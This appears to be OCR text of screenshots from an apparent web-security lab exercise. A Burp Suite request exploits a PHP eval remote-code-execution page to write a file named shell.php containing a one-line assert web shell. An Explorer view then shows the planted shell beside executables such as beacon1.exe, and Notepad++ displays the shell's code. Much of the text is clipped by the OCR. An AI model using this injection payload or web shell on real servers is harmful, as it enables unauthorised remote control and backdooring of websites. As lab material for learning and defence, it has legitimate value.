 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeat
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /vul/rce/rce_eval.php HTTP/1.1
2 Host: d19.s.iproute.cn
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d19.s.iproute.cn
7 Content-Type: application/x-www-form-urlencod
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win
AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
,image/webp,image/apng,*/*;q=0.8,application/
3;q=0.9
0 Referer: http://d19.s.iproute.cn/vul/rce/rce_
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 txt=fputs(fopen('shell.php','w'),'<?php
@assert($_POST[shell]);?>');&submit=%E6%8F%90
rce
文件 主页 共享 查看
此电脑 › 本地磁盘 (C:) › wwwroot › d19.s.iproute.cn › vul › rce
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
此电脑
网络
Microsoft
666.exe
beacon1.exe
n.exe
ok.aspx
rce.php
rce_eval.php
rce_ping.php
shell.php
shelln.php
10 个项目 选中 1 个项目 31 字节
C:\wwwroot\d19.s.iproute.cn\vul\rce\shell.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件
shell.php
1 <?php @assert($_POST[shell]);?>